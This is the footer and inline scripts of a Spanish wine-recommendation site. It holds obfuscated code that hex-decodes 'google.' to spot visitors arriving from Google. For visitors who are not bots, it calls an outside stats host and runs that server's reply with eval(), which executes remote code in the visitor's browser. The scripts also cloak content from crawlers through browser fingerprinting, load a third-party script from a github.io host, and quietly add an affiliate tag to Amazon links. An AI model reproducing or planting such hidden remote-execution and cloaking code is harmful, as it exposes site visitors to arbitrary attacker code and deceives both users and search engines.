                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4f2d203b262520212326212a0f28222e2623612c2022" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mejores+vinos+de+Granada+y+sus+marcas+2024", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
